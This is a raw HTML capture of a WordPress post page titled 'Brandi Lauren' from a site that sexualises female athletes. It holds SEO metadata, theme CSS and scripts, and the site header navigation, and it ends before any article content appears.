

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/brandi-lauren-8/
body_size: 15931
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brandi Lauren - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/brandi-lauren-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brandi Lauren - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/brandi-lauren-8/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-11-04T10:01:37+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren.jpg" />
	<meta property="og:image:width" content="1638" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/brandi-lauren-8/","url":"https://hottestfemaleathletes.com/brandi-lauren-8/","name":"Brandi Lauren - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/brandi-lauren-8/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/brandi-lauren-8/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren.jpg","datePublished":"2021-11-04T10:01:37+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/brandi-lauren-8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/brandi-lauren-8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/brandi-lauren-8/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren.jpg","width":1638,"height":2048},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/brandi-lauren-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Brandi Lauren"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Brandi Lauren Comments Feed" href="https://hottestfemaleathletes.com/brandi-lauren-8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fbrandi-lauren-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fbrandi-lauren-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"e8820a0899","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/3229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=3229' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3229 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
